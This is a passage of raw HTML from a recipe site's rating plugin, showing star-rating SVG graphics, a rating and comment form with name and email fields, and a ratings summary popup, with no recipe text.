class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
id=wprm-user-ratings-modal-message></div></div></div></div></div><div
id=wprm-popup-modal-2 class="wprm-popup-modal wprm-popup-modal-user-rating-summary" data-type=user-rating-summary aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-2-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-2-title">
Recipe Ratings without Comment</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-2-content><div
class=wprm-loader></div><div
class=wprm-popup-modal-user-rating-summary-ratings></div><div
class=wprm-popup-modal-user-rating-summary-error>Something went wrong. Please try again.</div></div></div></div></div></body></html>